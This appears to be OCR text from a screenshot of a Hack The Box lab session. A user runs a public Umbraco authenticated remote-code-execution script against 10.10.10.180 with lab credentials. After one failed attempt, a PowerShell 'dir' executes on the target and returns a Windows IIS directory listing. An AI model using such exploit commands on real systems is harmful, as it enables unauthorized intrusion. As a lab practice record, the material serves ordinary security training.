 Applications Places System Fri Jul 3, 02:28
Parrot Terminal
File Edit View Search Terminal Help
-c CMD, --command CMD      command [87/164]
-a ARGS, --arguments ARGS  arguments
┌─[dosxuz@parrot]─[~/remote/Umbraco-RCE]
└──╼ $python3 exploit.py -u admin@htb.local -p baconandcheese -c powershell.exe -a dir
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
exploit.py: error: the following arguments are required: -i/--host
┌─[✗]─[dosxuz@parrot]─[~/remote/Umbraco-RCE]
└──╼ $python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a dir
Directory: C:\windows\system32\inetsrv
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/19/2020   3:11 PM                Config
d-----        2/19/2020   3:11 PM                en
d-----        2/19/2020   3:11 PM                en-US
d-----         7/3/2020  12:39 AM                History
d-----        2/19/2020   3:11 PM                MetaBack
-a----        2/19/2020   3:11 PM         252928 abocomp.dll
-a----        2/19/2020   3:11 PM         324608 adsiis.dll
-a----        2/19/2020   3:11 PM         119808 appcmd.exe
-a----        9/15/2018   3:14 AM           3810 appcmd.xml
-a----        2/19/2020   3:11 PM         181760 AppHostNavigators.dll
-a----        2/19/2020   3:11 PM          80896 apphostsvc.dll
-a----        2/19/2020   3:11 PM         406016 appobj.dll
-a----        2/19/2020   3:11 PM         504320 asp.dll
-a----        2/19/2020   3:11 PM          22196 asp.mof
-a----        2/19/2020   3:11 PM         131072 aspnetca.exe
-a----        2/19/2020   3:11 PM          23040 asptlb.tlb
-a----        2/19/2020   3:11 PM          40448 authanon.dll
-a----        2/19/2020   3:11 PM          38400 authbas.dll
-a----        2/19/2020   3:11 PM          27136 authcert.dll
-a----        2/19/2020   3:11 PM          44544 authmap.dll
-a----        2/19/2020   3:11 PM          40960 authmd5.dll
-a----        2/19/2020   3:11 PM          52736 authsspi.dll
-a----        2/19/2020   3:11 PM          49664 bitsiissetup.exe
-a----        2/19/2020   3:11 PM          74240 browscap.dll
-a----        2/19/2020   3:11 PM          34474 browscap.ini
-a----        2/19/2020   3:11 PM          24064 cachfile.dll
-a----        2/19/2020   3:11 PM          52224 cachhttp.dll
-a----        2/19/2020   3:11 PM          15872 cachtokn.dll
[0] 0:sudo  1:bash- 2:[tmux]* "parrot" 02:28 03-Jul-20
Menu GitHub - noraj/Umbrac... Parrot Terminal